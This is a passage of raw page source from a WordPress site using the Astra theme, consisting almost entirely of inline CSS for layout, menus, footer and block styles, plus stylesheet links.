flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:50px;font-size:3.3333333333333rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;border-radius:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:66%;}#secondary{width:34%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='premium-addons-css' href='https://allcottrading.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.25' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allcottrading.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://allcottrading.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://allcottrading.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://allcottrading.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://allcottrading.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://allcottrading.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://allcottrading.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://allcottrading.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body 